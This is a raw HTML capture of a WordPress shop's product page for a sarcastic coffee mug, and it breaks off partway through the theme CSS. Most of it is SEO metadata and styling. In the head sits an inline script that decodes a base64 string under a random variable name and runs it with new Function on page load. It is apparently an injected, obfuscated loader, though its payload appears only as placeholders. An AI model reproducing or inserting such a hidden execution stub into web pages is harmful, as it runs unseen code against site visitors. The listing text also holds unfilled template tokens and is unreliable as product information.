

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/
body_size: 75191
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/" />
		<meta property="article:published_time" content="2022-12-28T16:01:27+00:00" />
		<meta property="article:modified_time" content="2022-12-28T16:01:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#blogposting","name":"LAMF Sorry, It\u2019s Just That I Literally Don\u2019t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop","headline":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/W\/WEBP_402378-T1\/images\/I\/412rbjiT3yL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#articleImage"},"datePublished":"2022-12-28T16:01:27+00:00","dateModified":"2022-12-28T16:01:27+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#listItem","name":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#listItem","position":3,"name":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/","name":"LAMF Sorry, It\u2019s Just That I Literally Don\u2019t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can\u2019t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique & trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend \/Boyfriend or your counter parts. Printed","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-12-28T16:01:27+00:00","dateModified":"2022-12-28T16:01:27+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ Comments Feed" href="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 